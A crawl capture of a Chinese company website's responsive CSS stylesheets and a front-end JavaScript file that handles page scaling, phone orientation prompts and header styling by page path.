    .dian-pup .dian2 {
        top: 17%;
        left: 2%;
    }
    .dian-pup .dian3 {
        top: 17%;
        left: 18%;
    }
    .dian-pup .dian5{
        display: none;
    }
     .dian-pup .dian6{
        display: none;
    }
    .dian-pup .dian7{
        display: none;
    }
    .dian-pup .dian8{
        display: none;
    }
     .dian-pup .dian9{
        display: none;
    }
    .dian-pup .dian10{
        display: none;
    }
    .product-con .item>a{
        width: 172px;
    }
   
    
    .equipment-about-inner,.after-top .g-inner:first-child {
        display: block;
        padding: 20px 0;
        box-sizing: border-box;
        /*justify-content: space-between;*/
        /*align-items: ;*/
    }
    .solutionc-tit{
        margin: 10px;
    }
    .product-tab .item .IconIndex{
            top: -65px;
    }

    .equipment-about .right p{
        font-size: 12px!important;
    }
    .productType2 .productType-tit h1{
        line-height: unset;
        background-position: 29% 93%;
        height: auto;
    }
    .productType-list .item{
        padding-top: 4%;
    }
    
    table td {
    border: 1px solid #bbb8b8;
    /* line-height: 1.5; */
    min-width: 30px;
    padding: 3px 5px;
    text-align: left;
    font-size: 11px;
}
    table th {
        background-color: lightgray;
        font-weight: 700;
        text-align: center;
        border: 1px solid #bbb8b8;
        font-size: 14px;
        padding: 3px 5px;
    }
    .proDetail2 .item p{
        font-size:12px;
    }
    .equipment-info h4{
        font-size:10px;
    }
    .jiesao-yuanli p{
        font-size:12px;
    }
    .jiesao-list .text h4{
        font-size:10px;
    }
   .animated{
       animation: unset !important;
        transition: none!important;
   }
    .jiesao-img{
        display: flex;
        justify-content: center;
    }
    .jiesao-list .text h3{
        font-size:16px;
    }
.productType-tit h3 {
    font-size:33px;
}
.productType-tit h1 {
    font-size:18px;
}
.ehua{
    display: none!important;
}
.strFz{
    font-size:24px!important;
}
.equipment-about-inner{
    flex-direction:unset;
}
.after-top .right p{
    margin-bottom:24px;
}


.product-box .item h4{
    display: none;
}
.solutionc-bottom .item .text{
    position: absolute;
    bottom: 0;
    left: 0;
    top: 14px;
    right: 0;
    padding: 15px 9px;
    color: #fff;
    height: 180px;
}
.equipment-info i{
    font-size: 11px;
}
.nysg{
    width: 390px!important;
}
.application-left>div{
    height: auto;
}
.product-tab .item.active::before {
    display: none;
}
.product-tab {
    height: 53px;
}
.product-tab .item img {
    top: -72px;
}
.product-tab .item {
    display: flex;
    flex-direction: column;
    justify-content: end;
}
/*.product-tab .item.active::after{*/
/*    top: 94px;*/
/*}*/
.product-tab .item.active::before{
    top: 115px;
}
.column-center {
    display: flex;
    justify-content: center;
    flex-direction: column;
    /*margin-top: 10px;*/
    /*height: auto;*/
    /*padding-top: 10%;*/
}
/*.solution-page{*/
/*    padding-top: 0;*/
/*}*/
.product-tab .item{
    margin: 0px 3px;
}
.product .g-inner{
    /*overflow-x: scroll;*/
}
.application-page{
    /*display: none;*/
}
.history-year .active.item::before {
    position: absolute;
    content: '';
    width: 13px;
    left: -9px;
    top: 50%;
    height: 2px;
    margin-top: -1px;
    background: #014099;
}
    /*.fullHeader.header-warp .white{*/
    /*    padding-top: 10px;*/
    /*}    */
    .diaomao2{
        top: 344px!important;
    }
    .cnmsb{
        top: 47%;
        left: 4%;
    }
    .cnday{
          top: 47%;
    }
    
    .cabd{
        font-size: 12px;
    }
    .cap{
        font-size: 11px!important;
    }
    .copyright-right.font {
        margin-top: -17px;
        font-size: 11px;
    }
    .scale-left,.scale-right{
        width: 60px;
    }
    .scale-top,.scale-bottom{
        height: 40px;
    }
    .youshi-bg-img .item h3{
        font-size: 11px;
    }
    .gpw{
        overflow-x: auto;
        white-space: nowrap;
    }
    .sbs{
        flex: 1;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
    }
    .sbs span:last-child{
        margin: 22.5px 31.25px
    }
    .img_s{
        display: block;
       transition: all .36s;
    }
    .sbs.gp .img_s{
        transform: rotate(180deg);
    }
    .join-dc-bottom img:first-child {
        height: 100%;
        height: 242px;
    }
    .join-dc-bottom .bg img:nth-child(1){
        top: 32px;
    }
    .join-dc-bottom .bg img:nth-child(2) {
            top: 22%;
    }
    .join-dc-bottom .bg img:nth-child(3){
        top: 23%;
    }
    .join-dc-bottom .bg img:nth-child(4) {
        top: 41%;
    }
    .fz-ring-text .item:nth-child(4) span::after {
        top: -12px;
    }
    .fz-ring-text .item:nth-child(5) span::after{
       top: -12px;
        left: 8px;
    }
    .fz-ring-text .item:nth-child(7) span::after{
          left: 17px;
          top: -20px;
     }
  /*.fz-ring-text .item.pos5{*/
  /*  right: 48%;*/
  /*  top: 94.5%;*/
  /*}*/
  /*.fz-ring-text .item.pos6{*/
  /*    right: 80.5%;*/
  /*}*/
  /*.fz-ring-text .item.pos7{*/
  /*    right: 73%;*/
  /*}*/
   
    .connect-map-con .item{
        width: 100%!important;
        margin-bottom: 0!important;
    }
    .aboutUs-top{
        /*height: 600px !important;*/
    }
    .product-con p{
        font-size: 10px;
    }
    .social-top-img .item {

        width: 40%;
        margin-bottom: 5px;
    }
    .social-top-img{
            flex-wrap: wrap;
            justify-content: center;

    }
     .max500 {
        overflow: hidden;
    }
    .fs14 strong{
        font-size: 13px;
    }
    .ui-tit1 h4{
        /*width: 200px;*/
        word-wrap: break-word;
        font-size:20px;
    }
    .aboutUs-top .text{
        position: relative!important;
        /*top: -90px !important;*/
        width: 100%;
        padding: 0px 10px;
        right: 0!important;
    }
 
    .join-us{
        height: 248px;
        margin: 0;
    }
    
    .aboutUsBanner p{
        font-size: 12px;
    }
    
    .aboutUs-top>.line {
        top: 19%;
        width: 100%;
    }
    .play-btn h3 {
        font-size: 9px!important;
    }
    .play-btn {
        top: 234px!important;
        left: 54%;
        display: flex;
        align-items: center;
        
    }
    .play-btn h3 {
        width: 38%;
    }
    .aboutUs-top .text p {
        height: auto;
        font-size: 7.5px;
    }
    .aboutUs-top .ui-tit1{
        top: 4%;
    }
    .aboutUs-top .text{
        top: 12%;
        font-size: 14px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .application-tab .item {
        margin: 0;
    }
    .top-news .item p{
        margin: 0 0 0 52px;
    }
    .j-count {
        font-size: 16px;
    }
    .technology-info p span{
        font-size: 12px;
    }
    
    /*.technology-info-right{*/
    /*    border-radius:0 ;*/
    /*}*/
    .technology-info{
        width: 100%;
        top: 800px;
    }
    /*.header-logo img{*/
    /*    padding-top: 44px;*/
    /*}*/
    .copyright-left{
        font-size: 10px;
    }
    .copyright-right a{
        font-size: 12px;
    }
    .application{
        /*height: 617px;*/
        height: auto;
    }
    .join-us .imsbg{
        left:0;
        border-radius:0 ;
        background-size: cover;
    }
    .join-us-text {
        padding-top:0;
        padding-bottom:0;
    }
    .text-ell {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
    .product{
        /*height: 800px;*/
        overflow: hidden;
    }
    .infoItem .item:first-child p{
        width: 112px;
    }
    .header-warp, .header-warp .g-inner,
    .cs-img{
        height: 49px;
    }

    /*.header-warp .g-inner{*/
    /*    height: 41px;*/
    /*}*/
    /*.header-warp .column-center{*/
        /*margin-top: -15px;*/
    /*        margin-top: -29px;*/
    /*}*/
    .solution .item .solution-con{
        display: none;
    }
    .solution .item.active .solution-con{
        width: 85%;
        margin: auto;
        display: flex;
    }
    /*.ahreaf{*/
    /*    margin: auto;*/
       
    /*}*/
    #item_h31 {
  /* 在这里添加你想要应用的样式 */
      margin-top: -90px
  
}
#item_h32 {
  /* 在这里添加你想要应用的样式 */
  margin-top: -106px;
}
#item_h33 {
  /* 在这里添加你想要应用的样式 */
  margin-top: -130px;
}
#item_h34 {
  /* 在这里添加你想要应用的样式 */
  /*margin-top: 25px;*/
}
#item_p4{
    /*margin-top: 70px;*/
}
#item_p5{
    /*margin-top: 180px;*/
}
#item_div5{
    margin-top: -70px;
}
.item_p4{
     margin-top: 70px;
}
.item_p5{
    margin-top: 180px;
}
    .product-box .item h3.maris{
        margin-top: 228px;
}
    .product-box .item:nth-child(2n+1)>div{
        left: -95px;
    }
    .product-box .item:nth-child(2n)>div{
        right: -78px;
    }
    .product-box .item_h31{
        
    }
    .solution-page .product-box .item:nth-child(2n+1)>div{
        left: -72px;
    }
    .solution-page .product-box .item:nth-child(2n)>div{
       right: -68px;
    top: 6px;
    }
    .application-top{
        padding:0;
    }
    .application-tab{
        width: 77%;
    }
    .header-content-btn{
        padding: 10px 11px;
        margin-top: 3px;
    }
    .join-us .item{
        width: 30%;
        text-align: left;
    }
    .solution-detail p{
        height: 138px;
        font-size: 14px;
    }
  .solution .item.active{
          height: 57%;
  }
    .rectangle span {
        font-size: 17px;
    }
    .rectangle h2{
        padding: 0px;
    }
    .rectangle span {
        padding: 0px;;
    }
    .join-dc-control.control2{
        width: 170px;
    }
    .news-con .item{
        width: 100%;
    }
    .page-control-prev {
		    height: 52px;
	    width: 52px;
	}
	.serverIconView{
		width: 50%;
		border-right: none;
		margin-top: 10px;
	}
	.header-logo {
	      max-width: 40%;
	  }
	  
	  .news-detail{
	     width:100vw!important;
	     
	  }
	 .news-detail-con{
	     width:100vw!important;
	     overflow: hidden;
	     box-sizing: border-box;
	     margin: 0!important;
	     padding: 20px!important;
	    
	 } 
    .news-detail-con img{
        max-width: 100%!important;
        height: auto!important;
        object-fit: cover;
        margin-top: 10px;
    }
    .news-detail-title {
        bottom: 50px;
    }
    .img-block {
        height: 20vh;
    }
    .news-detail .back {
        width: 39px;
        bottom: -14px;
    }
    .social-back-down .btn{
        width: 80px;
        line-height: 29px;
    }
    .social-back-down{
        margin: 10px auto;
    }
    .advantage-list .item {
        width: calc(49% - 5px);
        box-sizing: border-box;
        height: 255px;
         margin-right:0!important; 
         margin-bottom: 10px; 
         padding: 20px!important;
    }
    .advantage-list{
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
        
    }
    
}

.noblod{ font-weight:normal !important }


@media screen and (min-width: 1024px) and (max-width: 1366px){
    .swiper-zhuanye-box{
        display: none;
    }
   	.header-inner .subMenu .subItem a{ 
		font-size:14px !important;
		color:rgb(32,32,32);
	}

        .ui-num {
        font-size: 20px;
    }
    .product-xq{
        height: 420px;
    }
    .fs20 {
        font-size: 16px;
    }

}
@media screen and (max-width: 750px){
    .new_add_solution_item_title{
        font-size: 12px !important;
    }
}
.new_add_solution{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    gap:50px;
    padding:50px 10px ;
    margin-top: 40px;
}
.new_add_solution_item{
    width: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    position: relative;
    
}
.new_add_solution_item > img{
    margin-bottom: 20px;
    width: 100px;
    height: 100px;
    border-radius: 50px;
}
.new_add_solution_item_title{
    margin-top: 5px;
    color: #6b8bc3;
    font-size: 14px;
}
.handle-solution-new-text{
    font-size: 24px;
}
/*.phone-click{border:1px solid red; display:block; clear:both;margin-top:5px}*/
/*.header-inner .subMenu .subItem a{display: block;*/
/*        border: 1px solid blue;}*/





--- FILE ---
content_type: text/css;charset=gbk
request_url: http://51hzsc.com/css/fonts/iconfont.css
body_size: 498
content:
@font-face {
  font-family: "iconfont"; /* Project id 4361151 */
  /*src: url('?css/fonts/iconfont.woff2?t=1701843626184') format('woff2'),*/
  /*     url('iconfont.woff?t=1701843626184') format('woff'),*/
  /*     url('iconfont.ttf?t=1701843626184') format('truetype');*/
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jiantoushang:before {
  content: "\e62c";
}



--- FILE ---
content_type: text/css;charset=gbk
request_url: http://51hzsc.com/css/home-banner.css
body_size: 1564
content:



@media (max-width: 500px) {
    .topBanner video {
        min-height:100vh;
    }
    .topBanner .swiper-item-img{
        min-height:100vh
    }
    .pagination-box a:nth-child(n+4){
        display: none;
    }
    .pagination-box a:last-child{
        display: inline-block;
    }
    .pagination .disabled:last-child{
        display: none;
    }
    .aboutUs-wh-box p{
        font-size: 10px;
        display: none;
    }
    .after-top .right h3{
        margin-top: 50px;
    }
    .history-year {
        margin-top: 18px!important;
        min-height: 500px!important;
        max-height: 500px!important;
    }
   .investor-list {
        margin-left: 10px;
    }
    
}
@media (max-width: 430px){
   
}
@media (max-width: 375px){
    
}
/* 竖屏模式的iPad */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 820px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 1) {
    /* 在这里写入竖屏时需要应用的CSS规则 */
    .topBanner video {
        min-height:100vh;
    }
    .topBanner .swiper-item-img{
        min-height:100vh;
    }
    .header-content{
        top: 100px;
    }
    .news-mobile .swiper-item{
        margin-top: 2.5px;
    }
    .technology-detail .item p {
        font-size: 20px;
    }
    .index-title p {
        font-size: 20px;
    }
     .sbs{
        flex: 1;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
    }
    .sbs span:last-child{
        margin: 22.5px 31.25px
    }
    .img_s{
        display: block;
       transition: all .36s;
    }
    .sbs.gp .img_s{
        transform: rotate(180deg);
    }
    .diaomao2 {
        width: 360px;
        height:360px ;
        transform: translateX(50px);
    }
    .diaomao {
        width: 360px!important;
        height:360px!important;
        margin: 0;
        transform: translateX(50px);
    }
    .history-list .g-inner.cnma {
        height: 850px !important;
    }
    .history-year {
       margin-top: 18px!important;
       min-height: 600px!important;
    }
    .news-detail-con img {
        width: 100% !important;
        height: auto !important;
        object-fit: cover;
        margin-top: 10px;
    }
        .news-detail-con {
        width: 100vw !important;
        overflow: hidden;
        box-sizing: border-box;
        margin: 0 !important;
        padding: 20px !important;
    }
    .aboutUs-top .text {
       
        top: 56%!important;
        width: 100%;
        padding: 0px 10px;
        right: 0 !important;
    }
    .application-page {
        display: none;
    }
    .application-right{
        display: none;
    }

}
@media only screen 
  and (min-device-width: 821px) 
  and (max-device-width: 1024px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 1){
    /*.topBanner video {*/
    /*    min-height:650px;*/
    /*}*/
    /*.topBanner .swiper-item-img{*/
    /*    min-height:650px;*/
    /*}*/
     .g-inner {
        width: 90%;
        margin: 0 auto;
    }
    .header-inner a {
        font-size: 16px;
        padding: 0 10px;
    }
    .header-search .item span{
        font-size: 16px;
    }
    .product-tab .item p {
        font-size: 16px;
    }
      
  }
@media (max-width: 1280px) and (min-device-width: 1024px) {
    /*.topBanner video {*/
    /*    min-height:607px;*/
    /*}*/
    /*.topBanner .swiper-item-img{*/
    /*    min-height:607px;*/
    /*}*/
  .diaomao {
        margin: 0;
    }
    
}
@media (min-width: 1300px) {
    /*.topBanner video {*/
    /*    min-height:100vh;*/
    /*    max-height:610px;*/
    /*}*/
    /*.topBanner .swiper-item-img{*/
    /*    min-height:100vh;*/
    /*    max-height:610px;*/
    /*}*/
    .solutionc-youshi-item-bg{
        height: 320px;
    }
    .news-pc a img{
        width: 50px;
        height: 50px;
        margin-top: 5px;
    }
   /*.social-bottom{*/
   /*    height: 1100px;*/
   /*}*/
   .top-news .g-inner{
       width: 100%;
   }
   .footer-warp {
       font-size: 14px;
   }
   .footer-warp .LinkItemMun a:hover{
       color: #fff;
   }
    .after-bottom{
        height: 900px;
    }
    .top-news .g-inner{
        width: 100%;
    }

}

@media (min-width: 1400px) and (max-width: 1700px) {
    .header-inner a {
        font-size: 15px;
    }
    .header-search .item span{
        font-size: 15px;
    }
    .solution-title{
        font-size: 26px;
    }
    .aboutUs-wh-box .fs30{
        font-size: 24px;
    }
}
@media (min-width: 1440px) {
    /* .topBanner video {*/
    /*     min-height:739px;*/
    /*}*/
    /*.topBanner .swiper-item-img{*/
    /*     min-height:739px;*/
    /*}*/
    
}
@media (min-width: 1600px) {
    /*.topBanner video {*/
    /*    min-height:739px;*/
    /*}*/
    /*.topBanner .swiper-item-img{*/
    /*    min-height:739px;*/
    /*}*/
   
}
@media (min-width: 1850px) {
    /*.topBanner video {*/
    /*    min-height:967px;*/
    /*    max-height: 967px;*/
    /*}*/
    /*.topBanner .swiper-item-img{*/
    /*    min-height:967px;*/
    /*    max-height: 967px;*/
    /*}*/
    
    
}
@media (min-width: 1900px) {
    /*.topBanner video {*/
    /*    min-height:925px;*/
    /*    max-height: 925px;*/
    /*}*/
    /*.topBanner .swiper-item-img{*/
    /*    min-height:925px;*/
    /*    max-height: 925px;*/
    /*}*/
    /*.after-bottom{*/
    /*    height: 900px;*/
    /*}*/
    .top-news .g-inner {
        width: 80%;
    }
    
}
@media screen and (min-width: 500px) and (max-width: 1366px){
    .after-bottom{
        height: 750px;
    }
    .after-inner .left .mt-5{
        font-size: 36px;
            
    }
    .after-top .right h3{
        margin-top: 50px;
    }
    .diming-box{
        line-height: 20px;
    }
    .diming-text2{
        font-size: 12px;
    }
            
}



--- FILE ---
content_type: text/css;charset=gbk
request_url: http://51hzsc.com/css/header.css
body_size: 107
content:
@media (min-width: 1400px) and (max-width: 1700px) {
    .header-inner a {
        font-size: 15px;
    }
}

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://51hzsc.com/css/screen_768.css
body_size: 341
content:
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 04 Jan 2026 08:46:21 GMT
Content-Type: text/css
Content-Length: 0
Last-Modified: Thu, 27 Jun 2024 01:39:49 GMT
Connection: keep-alive
ETag: "667cc2e5-0"
Expires: Sun, 04 Jan 2026 20:46:21 GMT
Cache-Control: max-age=43200
Strict-Transport-Security: max-age=31536000
Accept-Ranges: bytes



--- FILE ---
content_type: text/css;charset=gbk
request_url: http://51hzsc.com/css/screen_1024.css
body_size: 341
content:
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 04 Jan 2026 08:46:22 GMT
Content-Type: text/css
Content-Length: 0
Last-Modified: Thu, 27 Jun 2024 05:48:39 GMT
Connection: keep-alive
ETag: "667cfd37-0"
Expires: Sun, 04 Jan 2026 20:46:22 GMT
Cache-Control: max-age=43200
Strict-Transport-Security: max-age=31536000
Accept-Ranges: bytes



--- FILE ---
content_type: text/css;charset=gbk
request_url: http://51hzsc.com/css/home-banner.css
body_size: 1564
content:



@media (max-width: 500px) {
    .topBanner video {
        min-height:100vh;
    }
    .topBanner .swiper-item-img{
        min-height:100vh
    }
    .pagination-box a:nth-child(n+4){
        display: none;
    }
    .pagination-box a:last-child{
        display: inline-block;
    }
    .pagination .disabled:last-child{
        display: none;
    }
    .aboutUs-wh-box p{
        font-size: 10px;
        display: none;
    }
    .after-top .right h3{
        margin-top: 50px;
    }
    .history-year {
        margin-top: 18px!important;
        min-height: 500px!important;
        max-height: 500px!important;
    }
   .investor-list {
        margin-left: 10px;
    }
    
}
@media (max-width: 430px){
   
}
@media (max-width: 375px){
    
}
/* 竖屏模式的iPad */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 820px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 1) {
    /* 在这里写入竖屏时需要应用的CSS规则 */
    .topBanner video {
        min-height:100vh;
    }
    .topBanner .swiper-item-img{
        min-height:100vh;
    }
    .header-content{
        top: 100px;
    }
    .news-mobile .swiper-item{
        margin-top: 2.5px;
    }
    .technology-detail .item p {
        font-size: 20px;
    }
    .index-title p {
        font-size: 20px;
    }
     .sbs{
        flex: 1;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
    }
    .sbs span:last-child{
        margin: 22.5px 31.25px
    }
    .img_s{
        display: block;
       transition: all .36s;
    }
    .sbs.gp .img_s{
        transform: rotate(180deg);
    }
    .diaomao2 {
        width: 360px;
        height:360px ;
        transform: translateX(50px);
    }
    .diaomao {
        width: 360px!important;
        height:360px!important;
        margin: 0;
        transform: translateX(50px);
    }
    .history-list .g-inner.cnma {
        height: 850px !important;
    }
    .history-year {
       margin-top: 18px!important;
       min-height: 600px!important;
    }
    .news-detail-con img {
        width: 100% !important;
        height: auto !important;
        object-fit: cover;
        margin-top: 10px;
    }
        .news-detail-con {
        width: 100vw !important;
        overflow: hidden;
        box-sizing: border-box;
        margin: 0 !important;
        padding: 20px !important;
    }
    .aboutUs-top .text {
       
        top: 56%!important;
        width: 100%;
        padding: 0px 10px;
        right: 0 !important;
    }
    .application-page {
        display: none;
    }
    .application-right{
        display: none;
    }

}
@media only screen 
  and (min-device-width: 821px) 
  and (max-device-width: 1024px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 1){
    /*.topBanner video {*/
    /*    min-height:650px;*/
    /*}*/
    /*.topBanner .swiper-item-img{*/
    /*    min-height:650px;*/
    /*}*/
     .g-inner {
        width: 90%;
        margin: 0 auto;
    }
    .header-inner a {
        font-size: 16px;
        padding: 0 10px;
    }
    .header-search .item span{
        font-size: 16px;
    }
    .product-tab .item p {
        font-size: 16px;
    }
      
  }
@media (max-width: 1280px) and (min-device-width: 1024px) {
    /*.topBanner video {*/
    /*    min-height:607px;*/
    /*}*/
    /*.topBanner .swiper-item-img{*/
    /*    min-height:607px;*/
    /*}*/
  .diaomao {
        margin: 0;
    }
    
}
@media (min-width: 1300px) {
    /*.topBanner video {*/
    /*    min-height:100vh;*/
    /*    max-height:610px;*/
    /*}*/
    /*.topBanner .swiper-item-img{*/
    /*    min-height:100vh;*/
    /*    max-height:610px;*/
    /*}*/
    .solutionc-youshi-item-bg{
        height: 320px;
    }
    .news-pc a img{
        width: 50px;
        height: 50px;
        margin-top: 5px;
    }
   /*.social-bottom{*/
   /*    height: 1100px;*/
   /*}*/
   .top-news .g-inner{
       width: 100%;
   }
   .footer-warp {
       font-size: 14px;
   }
   .footer-warp .LinkItemMun a:hover{
       color: #fff;
   }
    .after-bottom{
        height: 900px;
    }
    .top-news .g-inner{
        width: 100%;
    }

}

@media (min-width: 1400px) and (max-width: 1700px) {
    .header-inner a {
        font-size: 15px;
    }
    .header-search .item span{
        font-size: 15px;
    }
    .solution-title{
        font-size: 26px;
    }
    .aboutUs-wh-box .fs30{
        font-size: 24px;
    }
}
@media (min-width: 1440px) {
    /* .topBanner video {*/
    /*     min-height:739px;*/
    /*}*/
    /*.topBanner .swiper-item-img{*/
    /*     min-height:739px;*/
    /*}*/
    
}
@media (min-width: 1600px) {
    /*.topBanner video {*/
    /*    min-height:739px;*/
    /*}*/
    /*.topBanner .swiper-item-img{*/
    /*    min-height:739px;*/
    /*}*/
   
}
@media (min-width: 1850px) {
    /*.topBanner video {*/
    /*    min-height:967px;*/
    /*    max-height: 967px;*/
    /*}*/
    /*.topBanner .swiper-item-img{*/
    /*    min-height:967px;*/
    /*    max-height: 967px;*/
    /*}*/
    
    
}
@media (min-width: 1900px) {
    /*.topBanner video {*/
    /*    min-height:925px;*/
    /*    max-height: 925px;*/
    /*}*/
    /*.topBanner .swiper-item-img{*/
    /*    min-height:925px;*/
    /*    max-height: 925px;*/
    /*}*/
    /*.after-bottom{*/
    /*    height: 900px;*/
    /*}*/
    .top-news .g-inner {
        width: 80%;
    }
    
}
@media screen and (min-width: 500px) and (max-width: 1366px){
    .after-bottom{
        height: 750px;
    }
    .after-inner .left .mt-5{
        font-size: 36px;
            
    }
    .after-top .right h3{
        margin-top: 50px;
    }
    .diming-box{
        line-height: 20px;
    }
    .diming-text2{
        font-size: 12px;
    }
            
}



--- FILE ---
content_type: application/javascript;charset=gbk
request_url: http://51hzsc.com/js/common.js
body_size: 5147
content:

function loadHF(cal) {
    
    
    
    function scaleTo1920px() {
        const designWidth = 1920; // 设计稿宽度
        const screenWidth = window.screen.width; // 当前屏幕宽度
        const scale = screenWidth / designWidth; // 计算缩放比例
     
        document.body.style.transform = `scale(${scale})`;
        document.body.style.transformOrigin = 'top left';
        document.body.style.width = `${designWidth}px`; // 设置body宽度，确保内容不会溢出
    }
     
    if($(window).width()>1000&&$(window).width()<1200){
        //console.log($(window).width())
        // scaleTo1920px()
        // window.addEventListener('load', scaleTo1920px);
        // window.addEventListener('resize', scaleTo1920px);
    }
   
    $('.fs60').each(function() {
    // 在这里执行你想对每个元素进行的操作
        $(this).html($(this).html().replace(new RegExp('O', 'g'), `<span class="dot-icon">O</span>`))
    });
    
    
    //窗口宽度pad或者手机更低，缩放banner高度
   
    // if( $(window).width()<1024){

    //      $('.page-top').height($(window).height()/3)
    // }
   
  $('.page-top').height($(window).height() ) 
    
    
    var ua = navigator.userAgent;
    //var ipad = ua.match(/(iPad).*OS\s([\d_]+)/),
    isIphone = ua.match(/(iPhone\sOS)\s([\d_]+)/),
        isAndroid = ua.match(/(Android)\s+([\d.]+)/),
        isMobile = isIphone || isAndroid;
    // console.log(isMobile,1231321)
    //判断
    if (isMobile) {
        
       
        if ($(window).width() > $(window).height()) {
            $('body').append('<div class="fix-mask">为了您的良好体验，请将手机竖屏操作</div>');
        }
        if (window.onorientationchange) {
            window.onorientationchange = function () {
                if (window.orientation == 90 || window.orientation == -90) {
                    $('body').append('<div class="fix-mask">为了您的良好体验，请将手机竖屏操作</div>');
                } else {
                    $('.fix-mask').remove();
                }
            }
        } else {
            $(window).resize(function () {
                if ($(window).width() > $(window).height()) {
                    $('body').append('<div class="fix-mask">为了您的良好体验，请将手机竖屏操作</div>');
                } else {
                    $('.fix-mask').remove();
                }
            });
        }
    } else {
        
        let isLoad = false
        setTimeout(()=>{
            isLoad = true
            // console.log('pc端')
        },1000)
        window.addEventListener('resize', ()=>{
            if(isLoad){
                // console
                // console.log('页面重新刷新')
                location.reload()
            }
        });
    }
    
    cal && cal()
}
pathname = location.pathname
// 白字列表 匹配模式 地址名字一样
let whiteList = [
    '/serverAfter','/after-sales','/social','/responsibility','/join','/recruitment','/contact','/investor','/serverOperation','/operation','/serverEquipment','/retrofit','/growth',
    '/color','/benefit','/'
]
 // 灰字列表 匹配模式 地址名字一样
let greyList = ['/solution','/cases','/service','/product']
 // 白字列表 包含模式 只要地址有包含名字内容的
let whiteIndexof = ['about','casesdata','casesinfo','serviceinfo','solutioninfo','newsType','productinfo_3','productinfo_2','investorType','newsinfo']
// 灰字列表 包含模式 只要地址有包含名字内容的
let greyIndexof = ['productType','productinfo']
let whiteIndexofIS = false
let greyIndexofIs = false
whiteIndexof.forEach(e=>{
    if(pathname.indexOf(e)!=-1){
        whiteIndexofIS = true
    }
})
greyIndexof.forEach(e=>{
    if(pathname.indexOf(e)!=-1){
        greyIndexofIs = true
    }
})
//  console.log(pathname)
//滚动时候 菜单样式固定



 var ua = navigator.userAgent;
    //var ipad = ua.match(/(iPad).*OS\s([\d_]+)/),
    isIphone = ua.match(/(iPhone\sOS)\s([\d_]+)/),
        isAndroid = ua.match(/(Android)\s+([\d.]+)/),
        isMobile = isIphone || isAndroid;
    // console.log(isMobile,1231321)
    //判断
    if (isMobile) {
        if ($(window).width() > $(window).height()) {
            $('body').append('<div class="fix-mask">为了您的良好体验，请将手机竖屏操作</div>');
        }
        if (window.onorientationchange) {
            window.onorientationchange = function () {
                if (window.orientation == 90 || window.orientation == -90) {
                    $('body').append('<div class="fix-mask">为了您的良好体验，请将手机竖屏操作</div>');
                } else {
                    $('.fix-mask').remove();
                }
            }
        } else {
            $(window).resize(function () {
                if ($(window).width() > $(window).height()) {
                    $('body').append('<div class="fix-mask">为了您的良好体验，请将手机竖屏操作</div>');
                } else {
                    $('.fix-mask').remove();
                }
            });
        }
    } else {
        
        let isLoad = false
        setTimeout(()=>{
            isLoad = true
            // console.log('pc端')
        },1000)
        window.addEventListener('resize', ()=>{
            if(isLoad){
                // console
                // console.log('页面重新刷新')
                location.reload()
            }
        });
    }


$(function(){
     $(window).on('scroll', function () {
      
        // if ($(window).scrollTop() == 0 && $(window).width()>1300) {
        if ($(window).scrollTop() == 0  ){ 
            if(whiteList.includes(pathname)||whiteIndexofIS){
                $('.header-warp').addClass('fullHeader');
                $('.clickHide').css("display","block")
                $(".mobile-seach-input-div").css("display","none")
                $("#search_header_mobile").css("width","10px")
                $('<style>').text('.clickShow { display: none !important; }').appendTo('head');
            }else{  
              $('.header-warp').addClass('special')
            }
            $('.top-news').addClass('fullNews')
        } else {  
            $('.header-warp').removeClass('fullHeader')
            $('.header-warp').removeClass('special')
            $('.top-news').removeClass('fullNews')
        }
        // if($(window).scrollTop()<=100 && $(window).width()<500){
        //     $('.header-warp').addClass('fullHeader');
        //     var url = window.location.href; 
        //     var searchString = "productinfo";
        //     var searchString2 = "productType/1";
        //     var searchString3 = "solution";
        //     console.log(url.includes(searchString3))
        //      if(url.includes(searchString)&&$(window).scrollTop()===0){
        //           $('.header-warp').removeClass('fullHeader');
        //           $('.header-warp').addClass('special');
        //      }else if(url.includes(searchString2)&&$(window).scrollTop()===0){
        //           $('.header-warp').removeClass('fullHeader');
        //           $('.header-warp').addClass('special');
        //      }else if(url.includes(searchString3)&&$(window).scrollTop()===0){
        //          $('.header-warp').removeClass('fullHeader');
        //           $('.header-warp').addClass('special');
        //      }
             
        //      if(location.pathname=='/solution'&&$(window).scrollTop()===0){
        //           $('.header-warp').removeClass('fullHeader');
        //      }else if(location.pathname=='/cases'&&$(window).scrollTop()===0){
        //           $('.header-warp').removeClass('fullHeader');
        //      }
        // }else if($(window).scrollTop()>100 && $(window).width()<500){
        //     $('.header-warp').removeClass('fullHeader');
        // }
    })
})

// loadHF()
function IsPC() {
    if ($(window).width() > 1200) {
        return true;
    } else {
        return false;
    }
}
if (IsIOS) {
    $('body').addClass('apple')
}
function IsIOS() {
    var u = navigator.userAgent;
    var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios终端
    if (isiOS) {
        return true;
    }
}
function getQueryString(name) {
    var reg = new RegExp('(^|&)' + name + '=([^&]*)(&|$)', 'i');
    var r = window.location.search.substr(1).match(reg);
    if (r != null) {
        return unescape(r[2]);
    }
    return null;
}
$(function () {
    $(".border, #content").hide();
    $("#topbar").show();
    $("#topbar").animate({ width: "318px" }, 1000, function () {
        $("#rightbar").show();
